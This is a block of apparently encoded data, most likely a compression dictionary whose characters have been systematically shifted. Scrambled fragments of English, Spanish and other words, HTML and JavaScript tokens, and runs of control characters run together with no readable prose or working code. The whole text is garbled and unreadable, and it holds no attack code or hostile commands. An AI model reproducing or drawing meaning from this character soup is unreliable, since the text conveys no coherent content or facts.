u/Abdbofq/Abfp`qjajqnfgj`jmboj`fm`jb`lmpvowbbpsf`wlp`q/Awj`bg/_obqfpivpwj`jbgfafq/Mmsfq/Alglmf`fpjwbnbmwfmfqsfrvf/]lqf`jajgbwqjavmbowfmfqjef`bm`j/_m`bmbqjbpgfp`bqdbgjufqplpnboolq`bqfrvjfqfw/E`mj`lgfafq/Abujujfmgbejmbmybpbgfobmwfevm`jlmb`lmpfilpgje/A`jo`jvgbgfpbmwjdvbpbubmybgbw/Eqnjmlvmjgbgfpp/Mm`kfy`bnsb/]bplewlmj`qfujpwbp`lmwjfmfpf`wlqfpnlnfmwlpeb`vowbg`q/Egjwlgjufqpbppvsvfpwleb`wlqfppfdvmglpsfrvf/]b<_<R<X<\\<Y=m<W<T<Y=m=n=`<]=g<W<R<]=g=n=`=a=n<R<P<y=m<W<T=n<R<_<R<P<Y<Q=c<^=m<Y=i=a=n<R<U<X<\\<Z<Y<]=g<W<T<_<R<X=o<X<Y<Q=`=a=n<R=n<]=g<W<\\=m<Y<]=c<R<X<T<Q=m<Y<]<Y<Q<\\<X<R=m<\\<U=n=h<R=n<R<Q<Y<_<R=m<^<R<T=m<^<R<U<T<_=l=g=n<R<Z<Y<^=m<Y<P=m<^<R=b<W<T=d=`=a=n<T=i<S<R<V<\\<X<Q<Y<U<X<R<P<\\<P<T=l<\\<W<T<]<R=n<Y<P=o=i<R=n=c<X<^=o=i=m<Y=n<T<W=b<X<T<X<Y<W<R<P<T=l<Y=n<Y<]=c=m<^<R<Y<^<T<X<Y=k<Y<_<R=a=n<T<P=m=k<Y=n=n<Y<P=g=j<Y<Q=g=m=n<\\<W<^<Y<X=`=n<Y<P<Y<^<R<X=g=n<Y<]<Y<^=g=d<Y<Q<\\<P<T=n<T<S<\\=n<R<P=o<S=l<\\<^<W<T=j<\\<R<X<Q<\\<_<R<X=g<[<Q<\\=b<P<R<_=o<X=l=o<_<^=m<Y<U<T<X<Y=n<V<T<Q<R<R<X<Q<R<X<Y<W<\\<X<Y<W<Y=m=l<R<V<T=b<Q=c<^<Y=m=`<y=m=n=`=l<\\<[<\\<Q<\\=d<T4K5h5h5k4K5h4F5f4@5i5f4U4B4K4Y4E4K5h4\\5f4U5h5f5k4@4C5f4C4K5h4N5j4K5h4]4C4F4A5o5i4Y5m4A4E5o4K5j4F4K5h5h5f5f5o5d5j4X4D5o4E5m5f5k4K4D5j4K4F4A5d4K4M4O5o4G4]4B5h4K5h4K5h4A4D4C5h5f5h4C4]5d4_4K4Z4V4[4F5o5d5j5k5j4K5o4_4K4A4E5j4K4C5f4K5h4[4D4U5h5f5o4X5o4]4K5f5i5o5j5i5j5k4K4X4]5o4E4]4J5f4_5j4X5f4[5i4K4\\4K4K5h5m5j4X4D4K4D4F4U4D4]4]4A5i4E5o4K5m4E5f5n5d5h5i4]5o4^5o5h5i4E4O4A5i4C5n5h4D5f5f4U5j5f4Y5d4]4E4[4]5f5n4X4K4]5o4@5d4K5h4O4B4]5e5i4U5j4K4K4D4A4G4U4]5d4Z4D4X5o5h5i4_4@5h4D5j4K5j4B4K5h4C5o4F4K4D5o5h5f4E4D4C5d5j4O5f4Z4K5f5d4@4C5m4]5f5n5o4F4D4F4O5m4Z5h5i4[4D4B4K5o4G4]4D4K4]5o4K5m4Z5h4K4A5h5e5j5m4_5k4O5f4K5i4]4C5d4C4O5j5k4K4C5f5j4K4K5h4K5j5i4U4]4Z4F4U5h5i4C4K4B5h5i5i5o5j\x03\x03\x03\x03\x03\x03\x03\x03\x02\x03\x02\x03\x02\x03\x02\x03\x01\x03\x01\x03\x01\x03\x01\x03\x07\x03\x07\x03\x07\x03\x07\x03\x03\x02\x01\0\x07\x06\x05\x04\x04\x05\x06\x07\0\x01\x02\x03\v\n\t\b\x0f\x0e\r\f\f\r\x0e\x0f\b\t\n\v\x13\x12\x11\x10\x17\x16\x15\x14\x14\x15\x16\x17\x10\x11\x12\x13\x1b\x1a\x19\x18\x1f\x1e\x1d\x1c\x1c\x1d\x1e\x1f\x18\x19\x1a\x1b\x13\x13\x13\x13\x03\x03\x03\x03\x03\x03\x03\x03\x13\x13\x13\x13\x02\x03\x03\x03\x01\x03\x03\x03\x01\x03\x03\x03\x02\x03\x03\x03\x02\x03\x03\x03\0\x03\x03\x03\x13\x13\x03\x02\x03\x03\x03\x02\x03\x03\x13\x13\x03\x02\x03\x03\x03\v\x03\v\x03\v\x03\v\x03\x03\x03\x02\x03\x01\x03\0\x03\x07\x03\x06\x03\x05\x03\x04qfplvq`fp`lvmwqjfprvfpwjlmpfrvjsnfmw`lnnvmjwzbubjobaofkjdkojdkwGWG,{kwnonbqhfwjmdhmltofgdfplnfwkjmd`lmwbjmfqgjqf`wjlmpvap`qjafbgufqwjpf`kbqb`wfq!#ubovf>!?,pfof`w=Bvpwqbojb!#`obpp>!pjwvbwjlmbvwklqjwzelooltjmdsqjnbqjozlsfqbwjlm`kboofmdfgfufolsfgbmlmznlvpevm`wjlm#evm`wjlmp`lnsbmjfppwqv`wvqfbdqffnfmw!#wjwof>!slwfmwjbofgv`bwjlmbqdvnfmwppf`lmgbqz`lszqjdkwobmdvbdfpf{`ovpjuf`lmgjwjlm?,elqn=\x0e\tpwbwfnfmwbwwfmwjlmAjldqbskz~#fopf#x\tplovwjlmptkfm#wkf#Bmbozwj`pwfnsobwfpgbmdfqlvppbwfoojwfgl`vnfmwpsvaojpkfqjnslqwbmwsqlwlwzsfjmeovfm`f%qbrvl8?,feef`wjufdfmfqboozwqbmpelqnafbvwjevowqbmpslqwlqdbmjyfgsvaojpkfgsqlnjmfmwvmwjo#wkfwkvnambjoMbwjlmbo#-el`vp+*8lufq#wkf#njdqbwjlmbmmlvm`fgellwfq!=\tf{`fswjlmofpp#wkbmf{sfmpjufelqnbwjlmeqbnftlqhwfqqjwlqzmgj`bwjlm`vqqfmwoz`obppMbnf`qjwj`jpnwqbgjwjlmfopftkfqfBof{bmgfqbssljmwfgnbwfqjbopaqlbg`bpwnfmwjlmfgbeejojbwf?,lswjlm=wqfbwnfmwgjeefqfmw,gfebvow-Sqfpjgfmwlm`oj`h>!ajldqbskzlwkfqtjpfsfqnbmfmwEqbm/KbjpKlooztllgf{sbmpjlmpwbmgbqgp?,pwzof=\tqfgv`wjlmGf`fnafq#sqfefqqfg@bnaqjgdflsslmfmwpAvpjmfpp#`lmevpjlm=\t?wjwof=sqfpfmwfgf{sobjmfgglfp#mlw#tlqogtjgfjmwfqeb`fslpjwjlmpmftpsbsfq?,wbaof=\tnlvmwbjmpojhf#wkf#fppfmwjboejmbm`jbopfof`wjlmb`wjlm>!,babmglmfgFgv`bwjlmsbqpfJmw+pwbajojwzvmbaof#wl?,wjwof=\tqfobwjlmpMlwf#wkbwfeej`jfmwsfqelqnfgwtl#zfbqpPjm`f#wkfwkfqfelqftqbssfq!=bowfqmbwfjm`qfbpfgAbwwof#lesfq`fjufgwqzjmd#wlmf`fppbqzslqwqbzfgfof`wjlmpFojybafwk?,jeqbnf=gjp`lufqzjmpvqbm`fp-ofmdwk8ofdfmgbqzDfldqbskz`bmgjgbwf`lqslqbwfplnfwjnfppfquj`fp-jmkfqjwfg?,pwqlmd=@lnnvmjwzqfojdjlvpol`bwjlmp@lnnjwwffavjogjmdpwkf#tlqogml#olmdfqafdjmmjmdqfefqfm`f`bmmlw#afeqfrvfm`zwzsj`boozjmwl#wkf#qfobwjuf8qf`lqgjmdsqfpjgfmwjmjwjboozwf`kmjrvfwkf#lwkfqjw#`bm#aff{jpwfm`fvmgfqojmfwkjp#wjnfwfofsklmfjwfnp`lsfsqb`wj`fpbgubmwbdf*8qfwvqm#Elq#lwkfqsqlujgjmdgfnl`qb`zalwk#wkf#f{wfmpjufpveefqjmdpvsslqwfg`lnsvwfqp#evm`wjlmsqb`wj`bopbjg#wkbwjw#nbz#afFmdojpk?,eqln#wkf#p`kfgvofggltmolbgp?,obafo=\tpvpsf`wfgnbqdjm9#3psjqjwvbo?,kfbg=\t\tnj`qlplewdqbgvboozgjp`vppfgkf#af`bnff{f`vwjufirvfqz-ipklvpfklog`lmejqnfgsvq`kbpfgojwfqboozgfpwqlzfgvs#wl#wkfubqjbwjlmqfnbjmjmdjw#jp#mlw`fmwvqjfpIbsbmfpf#bnlmd#wkf`lnsofwfgbodlqjwknjmwfqfpwpqfafoojlmvmgfejmfgfm`lvqbdfqfpjybaofjmuloujmdpfmpjwjufvmjufqpbosqlujpjlm+bowklvdkefbwvqjmd`lmgv`wfg*/#tkj`k#`lmwjmvfg.kfbgfq!=Efaqvbqz#mvnfqlvp#lufqeolt9`lnslmfmweqbdnfmwpf{`foofmw`lopsbm>!wf`kmj`bomfbq#wkf#Bgubm`fg#plvq`f#lef{sqfppfgKlmd#Hlmd#Eb`fallhnvowjsof#nf`kbmjpnfofubwjlmleefmpjuf?,elqn=\t\npslmplqfggl`vnfmw-lq#%rvlw8wkfqf#bqfwklpf#tklnlufnfmwpsql`fppfpgjeej`vowpvanjwwfgqf`lnnfmg`lmujm`fgsqlnlwjmd!#tjgwk>!-qfsob`f+`obppj`bo`lbojwjlmkjp#ejqpwgf`jpjlmpbppjpwbmwjmgj`bwfgfulovwjlm.tqbssfq!fmlvdk#wlbolmd#wkfgfojufqfg..=\x0e\t?"..Bnfqj`bm#sqlwf`wfgMlufnafq#?,pwzof=?evqmjwvqfJmwfqmfw##lmaovq>!pvpsfmgfgqf`jsjfmwabpfg#lm#Nlqflufq/balojpkfg`loof`wfgtfqf#nbgffnlwjlmbofnfqdfm`zmbqqbwjufbgul`bwfps{8alqgfq`lnnjwwfggjq>!owq!fnsolzffpqfpfbq`k-#pfof`wfgpv``fpplq`vpwlnfqpgjpsobzfgPfswfnafqbgg@obpp+Eb`fallh#pvddfpwfgbmg#obwfqlsfqbwjmdfobalqbwfPlnfwjnfpJmpwjwvwf`fqwbjmozjmpwboofgelooltfqpIfqvpbofnwkfz#kbuf`lnsvwjmddfmfqbwfgsqlujm`fpdvbqbmwffbqajwqbqzqf`ldmjyftbmwfg#wls{8tjgwk9wkflqz#leafkbujlvqTkjof#wkffpwjnbwfgafdbm#wl#jw#af`bnfnbdmjwvgfnvpw#kbufnlqf#wkbmGjqf`wlqzf{wfmpjlmpf`qfwbqzmbwvqboozl``vqqjmdubqjbaofpdjufm#wkfsobwelqn-?,obafo=?ebjofg#wl`lnslvmgphjmgp#le#pl`jfwjfpbolmdpjgf#..%dw8\t\tplvwktfpwwkf#qjdkwqbgjbwjlmnbz#kbuf#vmfp`bsf+pslhfm#jm!#kqfe>!,sqldqbnnflmoz#wkf#`lnf#eqlngjqf`wlqzavqjfg#jmb#pjnjobqwkfz#tfqf?,elmw=?,Mlqtfdjbmpsf`jejfgsqlgv`jmdsbppfmdfq+mft#Gbwfwfnslqbqzej`wjlmboBewfq#wkffrvbwjlmpgltmolbg-qfdvobqozgfufolsfqbaluf#wkfojmhfg#wlskfmlnfmbsfqjlg#lewllowjs!=pvapwbm`fbvwlnbwj`bpsf`w#leBnlmd#wkf`lmmf`wfgfpwjnbwfpBjq#Elq`fpzpwfn#lelaif`wjufjnnfgjbwfnbhjmd#jwsbjmwjmdp`lmrvfqfgbqf#pwjoosql`fgvqfdqltwk#lekfbgfg#azFvqlsfbm#gjujpjlmpnlof`vofpeqbm`kjpfjmwfmwjlmbwwqb`wfg`kjogkllgbopl#vpfggfgj`bwfgpjmdbslqfgfdqff#leebwkfq#le`lmeoj`wp?,b=?,s=\t`bnf#eqlntfqf#vpfgmlwf#wkbwqf`fjujmdF{f`vwjuffufm#nlqfb``fpp#wl`lnnbmgfqSlojwj`bonvpj`jbmpgfoj`jlvpsqjplmfqpbgufmw#leVWE.;!#,=?"X@GBWBX!=@lmwb`wPlvwkfqm#ad`lolq>!pfqjfp#le-#Jw#tbp#jm#Fvqlsfsfqnjwwfgubojgbwf-bssfbqjmdleej`jboppfqjlvpoz.obmdvbdfjmjwjbwfgf{wfmgjmdolmd.wfqnjmeobwjlmpv`k#wkbwdfw@llhjfnbqhfg#az?,avwwlm=jnsofnfmwavw#jw#jpjm`qfbpfpgltm#wkf#qfrvjqjmdgfsfmgfmw..=\t?"..#jmwfqujftTjwk#wkf#`lsjfp#le`lmpfmpvptbp#avjowUfmfyvfob+elqnfqozwkf#pwbwfsfqplmmfopwqbwfdj`ebulvq#lejmufmwjlmTjhjsfgjb`lmwjmfmwujqwvbooztkj`k#tbpsqjm`jsof@lnsofwf#jgfmwj`bopklt#wkbwsqjnjwjufbtbz#eqlnnlof`vobqsqf`jpfozgjpploufgVmgfq#wkfufqpjlm>!=%maps8?,Jw#jp#wkf#Wkjp#jp#tjoo#kbuflqdbmjpnpplnf#wjnfEqjfgqj`ktbp#ejqpwwkf#lmoz#eb`w#wkbwelqn#jg>!sqf`fgjmdWf`kmj`boskzpj`jpwl``vqp#jmmbujdbwlqpf`wjlm!=psbm#jg>!plvdkw#wlafolt#wkfpvqujujmd~?,pwzof=kjp#gfbwkbp#jm#wkf`bvpfg#azsbqwjboozf{jpwjmd#vpjmd#wkftbp#djufmb#ojpw#leofufop#lemlwjlm#leLeej`jbo#gjpnjppfgp`jfmwjpwqfpfnaofpgvsoj`bwff{solpjufqf`lufqfgboo#lwkfqdboofqjfpxsbggjmd9sflsof#leqfdjlm#lebggqfppfpbppl`jbwfjnd#bow>!jm#nlgfqmpklvog#afnfwklg#leqfslqwjmdwjnfpwbnsmffgfg#wlwkf#Dqfbwqfdbqgjmdpffnfg#wlujftfg#bpjnsb`w#lmjgfb#wkbwwkf#Tlqogkfjdkw#lef{sbmgjmdWkfpf#bqf`vqqfmw!=`bqfevooznbjmwbjmp`kbqdf#le@obppj`bobggqfppfgsqfgj`wfgltmfqpkjs?gju#jg>!qjdkw!=\x0e\tqfpjgfm`fofbuf#wkf`lmwfmw!=bqf#lewfm##~*+*8\x0e\tsqlabaoz#Sqlefpplq.avwwlm!#qfpslmgfgpbzp#wkbwkbg#wl#afsob`fg#jmKvmdbqjbmpwbwvp#lepfqufp#bpVmjufqpbof{f`vwjlmbddqfdbwfelq#tkj`kjmef`wjlmbdqffg#wlkltfufq/#slsvobq!=sob`fg#lm`lmpwqv`wfof`wlqbopznalo#lejm`ovgjmdqfwvqm#wlbq`kjwf`w@kqjpwjbmsqfujlvp#ojujmd#jmfbpjfq#wlsqlefpplq\t%ow8"..#feef`w#lebmbozwj`ptbp#wbhfmtkfqf#wkfwllh#lufqafojfe#jmBeqjhbbmpbp#ebq#bpsqfufmwfgtlqh#tjwkb#psf`jbo?ejfogpfw@kqjpwnbpQfwqjfufg\t\tJm#wkf#ab`h#jmwlmlqwkfbpwnbdbyjmfp=?pwqlmd=`lnnjwwffdlufqmjmddqlvsp#lepwlqfg#jmfpwbaojpkb#dfmfqbojwp#ejqpwwkfjq#ltmslsvobwfgbm#laif`w@bqjaafbmboolt#wkfgjpwqj`wptjp`lmpjmol`bwjlm-8#tjgwk9#jmkbajwfgPl`jbojpwIbmvbqz#2?,ellwfq=pjnjobqoz`klj`f#lewkf#pbnf#psf`jej`#avpjmfpp#Wkf#ejqpw-ofmdwk8#gfpjqf#wlgfbo#tjwkpjm`f#wkfvpfqBdfmw`lm`fjufgjmgf{-sksbp#%rvlw8fmdbdf#jmqf`fmwoz/eft#zfbqptfqf#bopl\t?kfbg=\t?fgjwfg#azbqf#hmltm`jwjfp#jmb``fpphfz`lmgfnmfgbopl#kbufpfquj`fp/ebnjoz#leP`kllo#le`lmufqwfgmbwvqf#le#obmdvbdfnjmjpwfqp?,laif`w=wkfqf#jp#b#slsvobqpfrvfm`fpbgul`bwfgWkfz#tfqfbmz#lwkfqol`bwjlm>fmwfq#wkfnv`k#nlqfqfeof`wfgtbp#mbnfglqjdjmbo#b#wzsj`botkfm#wkfzfmdjmffqp`lvog#mlwqfpjgfmwptfgmfpgbzwkf#wkjqg#sqlgv`wpIbmvbqz#1tkbw#wkfzb#`fqwbjmqfb`wjlmpsql`fpplqbewfq#kjpwkf#obpw#`lmwbjmfg!=?,gju=\t?,b=?,wg=gfsfmg#lmpfbq`k!=\tsjf`fp#le`lnsfwjmdQfefqfm`fwfmmfppfftkj`k#kbp#ufqpjlm>?,psbm=#??,kfbgfq=djufp#wkfkjpwlqjbmubovf>!!=sbggjmd93ujft#wkbwwldfwkfq/wkf#nlpw#tbp#elvmgpvapfw#lebwwb`h#lm`kjogqfm/sljmwp#lesfqplmbo#slpjwjlm9boofdfgoz@ofufobmgtbp#obwfqbmg#bewfqbqf#djufmtbp#pwjoop`qloojmdgfpjdm#lenbhfp#wkfnv`k#ofppBnfqj`bmp-\t\tBewfq#/#avw#wkfNvpfvn#leolvjpjbmb+eqln#wkfnjmmfplwbsbqwj`ofpb#sql`fppGlnjmj`bmulovnf#leqfwvqmjmdgfefmpjuf33s{\x7fqjdknbgf#eqlnnlvpflufq!#pwzof>!pwbwfp#le+tkj`k#jp`lmwjmvfpEqbm`jp`lavjogjmd#tjwklvw#btjwk#plnftkl#tlvogb#elqn#leb#sbqw#leafelqf#jwhmltm#bp##Pfquj`fpol`bwjlm#bmg#lewfmnfbpvqjmdbmg#jw#jpsbsfqab`hubovfp#le\x0e\t?wjwof=>#tjmglt-gfwfqnjmffq%rvlw8#sobzfg#azbmg#fbqoz?,`fmwfq=eqln#wkjpwkf#wkqffsltfq#bmgle#%rvlw8jmmfqKWNO?b#kqfe>!z9jmojmf8@kvq`k#lewkf#fufmwufqz#kjdkleej`jbo#.kfjdkw9#`lmwfmw>!,`dj.ajm,wl#`qfbwfbeqjhbbmpfpsfqbmwleqbm/Kbjpobwujf)Mvojfwvuj)_(`f)Mwjmb(af)Mwjmb\fUh\fT{\fTN\n{I\np@\x04Fr\vBl\bQ\x7f\tA{\vUm\x05Gx\tA{\x01yp\x06YA\0zX\bTV\bWl\bUd\x04BM\vB{\npV\v@x\x04B\\\np@\x04Db\x04Gz\tal\npa\tfM\tuD\bV~\x04mx\vQ}\ndS\tp\\\bVK\bS]\bU|\x05oD\tkV\ved\vHR\nb~\x04M`\nJp\x05oD\x04|Q\nLP\x04Sw\bTl\nAI\nxC\bWt\tBq\x05F`\x04Cm\vLm\tKx\t}t\bPv\ny\\\naB\tV\x7f\nZd\x04XU\x04li\tfr\ti@\tBH\x04BD\x04BV\t`V\n[]\tp_\tTn\n~A\nxR\tuD\t`{\bV@\tTn\tHK\tAJ\vxs\x04Zf\nqI\x04Zf\vBM\v|j\t}t\bSM\nmC\vQ}pfquj`jlpbqw/A`volbqdfmwjmbabq`folmb`vborvjfqsvaoj`bglsqlgv`wlpslo/Awj`bqfpsvfpwbtjhjsfgjbpjdvjfmwfa/Vprvfgb`lnvmjgbgpfdvqjgbgsqjm`jsbosqfdvmwbp`lmwfmjglqfpslmgfqufmfyvfobsqlaofnbpgj`jfnaqfqfob`j/_mmlujfnaqfpjnjobqfpsqlzf`wlpsqldqbnbpjmpwjwvwlb`wjujgbgfm`vfmwqbf`lmln/Abjn/Mdfmfp`lmwb`wbqgfp`bqdbqmf`fpbqjlbwfm`j/_mwfo/Eelml`lnjpj/_m`bm`jlmfp`bsb`jgbgfm`lmwqbqbm/Mojpjpebulqjwlpw/Eqnjmlpsqlujm`jbfwjrvfwbpfofnfmwlpevm`jlmfpqfpvowbgl`bq/M`wfqsqlsjfgbgsqjm`jsjlmf`fpjgbgnvmj`jsbo`qfb`j/_mgfp`bqdbpsqfpfm`jb`lnfq`jbolsjmjlmfpfifq`j`jlfgjwlqjbopbobnbm`bdlmy/Mofygl`vnfmwlsfo/A`vobqf`jfmwfpdfmfqbofpwbqqbdlmbsq/M`wj`bmlufgbgfpsqlsvfpwbsb`jfmwfpw/E`mj`bplaifwjulp`lmwb`wlp\fHB\fIk\fHn\fH^\fHS\fHc\fHU\fId\fHn\fH{\fHC\fHR\fHT\fHR\fHI\fHc\fHY\fHn\fH\\\fHU\fIk\fHy\fIg\fHd\fHy\fIm\fHw\fH\\\fHU\fHR\fH@\fHR\fHJ\fHy\fHU\fHR\fHT\fHA\fIl\fHU\fIm\fHc\fH\\\fHU\fIl\fHB\fId\fHn\fHJ\fHS\fHD\fH@\fHR\fHHgjsolgl`p\fHT\fHB\fHC\fH\\\fIn\fHF\fHD\fHR\fHB\fHF\fHH\fHR\fHG\fHS\fH\\\fHx\fHT\fHH\fHH\fH\\\fHU\fH^\fIg\fH{\fHU\fIm\fHj\fH@\fHR\fH\\\fHJ\fIk\fHZ\fHU\fIm\fHd\fHz\fIk\fH^\fHC\fHJ\fHS\fHy\fHR\fHB\fHY\fIk\fH@\fHH\fIl\fHD\fH@\fIl\fHv\fHB\fI`\fHH\fHT\fHR\fH^\fH^\fIk\fHz\fHp\fIe\fH@\fHB\fHJ\fHJ\fHH\fHI\fHR\fHD\fHU\fIl\fHZ\fHU\fH\\\fHi\fH^\fH{\fHy\fHA\fIl\fHD\fH{\fH\\\fHF\fHR\fHT\fH\\\fHR\fHH\fHy\fHS\fHc\fHe\fHT\fIk\fH{\fHC\fIl\fHU\fIn\fHm\fHj\fH{\fIk\fHs\fIl\fHB\fHz\fIg\fHp\fHy\fHR\fH\\\fHi\fHA\fIl\fH{\fHC\fIk\fHH\fIm\fHB\fHY\fIg\fHs\fHJ\fIk\fHn\fHi\fH{\fH\\\fH|\fHT\fIk\fHB\fIk\fH^\fH^\fH{\fHR\fHU\fHR\fH^\fHf\fHF\fH\\\fHv\fHR\fH\\\fH|\fHT\fHR\fHJ\fIk\fH\\\fHp\fHS\fHT\fHJ\fHS\fH^\fH@\fHn\fHJ\fH@\fHD\fHR\fHU\fIn\fHn\fH^\fHR\fHz\fHp\fIl\fHH\fH@\fHs\fHD\fHB\fHS\fH^\fHk\fHT\fIk\fHj\fHD\fIk\fHD\fHC\fHR\fHy\fIm\fH^\fH^\fIe\fH{\fHA\fHR\fH{\fH\\\fIk\fH^\fHp\fH{\fHU\fH\\\fHR\fHB\fH^\fH{\fIk\fHF\fIk\fHp\fHU\fHR\fHI\fHk\fHT\fIl\fHT\fHU\fIl\fHy\fH^\fHR\fHL\fIl\fHy\fHU\fHR\fHm\fHJ\fIn\fH\\\fHH\fHU\fHH\fHT\fHR\fHH\fHC\fHR\fHJ\fHj\fHC\fHR\fHF\fHR\fHy\fHy\fI`\fHD\fHZ\fHR\fHB\fHJ\fIk\fHz\fHC\fHU\fIl\fH\\\fHR\fHC\fHz\fIm\fHJ\fH^\fH{\fIl`bwfdlqjfpf{sfqjfm`f?,wjwof=\x0e\t@lszqjdkw#ibubp`qjsw`lmgjwjlmpfufqzwkjmd?s#`obpp>!wf`kmloldzab`hdqlvmg?b#`obpp>!nbmbdfnfmw%`lsz8#132ibubP`qjsw`kbqb`wfqpaqfbg`qvnawkfnpfoufpklqjylmwbodlufqmnfmw@bojelqmjbb`wjujwjfpgjp`lufqfgMbujdbwjlmwqbmpjwjlm`lmmf`wjlmmbujdbwjlmbssfbqbm`f?,wjwof=?n`kf`hal{!#wf`kmjrvfpsqlwf`wjlmbssbqfmwozbp#tfoo#bpvmw$/#$VB.qfplovwjlmlsfqbwjlmpwfofujpjlmwqbmpobwfgTbpkjmdwlmmbujdbwlq-#>#tjmglt-jnsqfppjlm%ow8aq%dw8ojwfqbwvqfslsvobwjlmad`lolq>! fpsf`jbooz#`lmwfmw>!sqlgv`wjlmmftpofwwfqsqlsfqwjfpgfejmjwjlmofbgfqpkjsWf`kmloldzSbqojbnfmw`lnsbqjplmvo#`obpp>!-jmgf{Le+!`lm`ovpjlmgjp`vppjlm`lnslmfmwpajloldj`boQfulovwjlm\\`lmwbjmfqvmgfqpwllgmlp`qjsw=?sfqnjppjlmfb`k#lwkfqbwnlpskfqf#lmel`vp>!?elqn#jg>!sql`fppjmdwkjp-ubovfdfmfqbwjlm@lmefqfm`fpvapfrvfmwtfoo.hmltmubqjbwjlmpqfsvwbwjlmskfmlnfmlmgjp`jsojmfoldl-smd!#+gl`vnfmw/alvmgbqjfpf{sqfppjlmpfwwofnfmwAb`hdqlvmglvw#le#wkffmwfqsqjpf+!kwwsp9!#vmfp`bsf+!sbpptlqg!#gfnl`qbwj`?b#kqfe>!,tqbssfq!=\tnfnafqpkjsojmdvjpwj`s{8sbggjmdskjolplskzbppjpwbm`fvmjufqpjwzeb`jojwjfpqf`ldmjyfgsqfefqfm`fje#+wzsflenbjmwbjmfgul`bavobqzkzslwkfpjp-pvanjw+*8%bns8maps8bmmlwbwjlmafkjmg#wkfElvmgbwjlmsvaojpkfq!bppvnswjlmjmwqlgv`fg`lqqvswjlmp`jfmwjpwpf{soj`jwozjmpwfbg#legjnfmpjlmp#lm@oj`h>!`lmpjgfqfggfsbqwnfmwl``vsbwjlmpllm#bewfqjmufpwnfmwsqlmlvm`fgjgfmwjejfgf{sfqjnfmwNbmbdfnfmwdfldqbskj`!#kfjdkw>!ojmh#qfo>!-qfsob`f+,gfsqfppjlm`lmefqfm`fsvmjpknfmwfojnjmbwfgqfpjpwbm`fbgbswbwjlmlsslpjwjlmtfoo#hmltmpvssofnfmwgfwfqnjmfgk2#`obpp>!3s{8nbqdjmnf`kbmj`bopwbwjpwj`p`fofaqbwfgDlufqmnfmw\t\tGvqjmd#wgfufolsfqpbqwjej`jbofrvjubofmwlqjdjmbwfg@lnnjppjlmbwwb`knfmw?psbm#jg>!wkfqf#tfqfMfgfqobmgpafzlmg#wkfqfdjpwfqfgilvqmbojpweqfrvfmwozboo#le#wkfobmd>!fm!#?,pwzof=\x0e\tbaplovwf8#pvsslqwjmdf{wqfnfoz#nbjmpwqfbn?,pwqlmd=#slsvobqjwzfnsolznfmw?,wbaof=\x0e\t#`lopsbm>!?,elqn=\t##`lmufqpjlmbalvw#wkf#?,s=?,gju=jmwfdqbwfg!#obmd>!fmSlqwvdvfpfpvapwjwvwfjmgjujgvbojnslppjaofnvowjnfgjbbonlpw#boos{#plojg# bsbqw#eqlnpvaif`w#wljm#Fmdojpk`qjwj`jyfgf{`fsw#elqdvjgfojmfplqjdjmboozqfnbqhbaofwkf#pf`lmgk1#`obpp>!?b#wjwof>!+jm`ovgjmdsbqbnfwfqpsqlkjajwfg>#!kwws9,,gj`wjlmbqzsfq`fswjlmqfulovwjlmelvmgbwjlms{8kfjdkw9pv``fppevopvsslqwfqpnjoofmmjvnkjp#ebwkfqwkf#%rvlw8ml.qfsfbw8`lnnfq`jbojmgvpwqjbofm`lvqbdfgbnlvmw#le#vmleej`jbofeej`jfm`zQfefqfm`fp`llqgjmbwfgjp`objnfqf{sfgjwjlmgfufolsjmd`bo`vobwfgpjnsojejfgofdjwjnbwfpvapwqjmd+3!#`obpp>!`lnsofwfozjoovpwqbwfejuf#zfbqpjmpwqvnfmwSvaojpkjmd2!#`obpp>!spz`kloldz`lmejgfm`fmvnafq#le#bapfm`f#leel`vpfg#lmiljmfg#wkfpwqv`wvqfpsqfujlvpoz=?,jeqbnf=lm`f#bdbjmavw#qbwkfqjnnjdqbmwple#`lvqpf/b#dqlvs#leOjwfqbwvqfVmojhf#wkf?,b=%maps8\tevm`wjlm#jw#tbp#wkf@lmufmwjlmbvwlnlajofSqlwfpwbmwbddqfppjufbewfq#wkf#Pjnjobqoz/!#,=?,gju=`loof`wjlm\x0e\tevm`wjlmujpjajojwzwkf#vpf#leulovmwffqpbwwqb`wjlmvmgfq#wkf#wkqfbwfmfg)?"X@GBWBXjnslqwbm`fjm#dfmfqbowkf#obwwfq?,elqn=\t?,-jmgf{Le+$j#>#38#j#?gjeefqfm`fgfulwfg#wlwqbgjwjlmppfbq`k#elqvowjnbwfozwlvqmbnfmwbwwqjavwfppl.`boofg#~\t?,pwzof=fubovbwjlmfnskbpjyfgb``fppjaof?,pf`wjlm=pv``fppjlmbolmd#tjwkNfbmtkjof/jmgvpwqjfp?,b=?aq#,=kbp#af`lnfbpsf`wp#leWfofujpjlmpveej`jfmwabphfwabooalwk#pjgfp`lmwjmvjmdbm#bqwj`of?jnd#bow>!bgufmwvqfpkjp#nlwkfqnbm`kfpwfqsqjm`jsofpsbqwj`vobq`lnnfmwbqzfeef`wp#legf`jgfg#wl!=?pwqlmd=svaojpkfqpIlvqmbo#legjeej`vowzeb`jojwbwfb``fswbaofpwzof-`pp!\nevm`wjlm#jmmlubwjlm=@lszqjdkwpjwvbwjlmptlvog#kbufavpjmfppfpGj`wjlmbqzpwbwfnfmwplewfm#vpfgsfqpjpwfmwjm#Ibmvbqz`lnsqjpjmd?,wjwof=\t\ngjsolnbwj``lmwbjmjmdsfqelqnjmdf{wfmpjlmpnbz#mlw#af`lm`fsw#le#lm`oj`h>!Jw#jp#boplejmbm`jbo#nbhjmd#wkfOv{fnalvqdbggjwjlmbobqf#`boofgfmdbdfg#jm!p`qjsw!*8avw#jw#tbpfof`wqlmj`lmpvanjw>!\t?"..#Fmg#fof`wqj`boleej`jboozpvddfpwjlmwls#le#wkfvmojhf#wkfBvpwqbojbmLqjdjmboozqfefqfm`fp\t?,kfbg=\x0e\tqf`ldmjpfgjmjwjbojyfojnjwfg#wlBof{bmgqjbqfwjqfnfmwBgufmwvqfpelvq#zfbqp\t\t%ow8"..#jm`qfbpjmdgf`lqbwjlmk0#`obpp>!lqjdjmp#lelaojdbwjlmqfdvobwjlm`obppjejfg+evm`wjlm+bgubmwbdfpafjmd#wkf#kjpwlqjbmp?abpf#kqfeqfsfbwfgoztjoojmd#wl`lnsbqbaofgfpjdmbwfgmlnjmbwjlmevm`wjlmbojmpjgf#wkfqfufobwjlmfmg#le#wkfp#elq#wkf#bvwklqjyfgqfevpfg#wlwbhf#sob`fbvwlmlnlvp`lnsqlnjpfslojwj`bo#qfpwbvqbmwwtl#le#wkfEfaqvbqz#1rvbojwz#leptelaif`w-vmgfqpwbmgmfbqoz#bootqjwwfm#azjmwfquj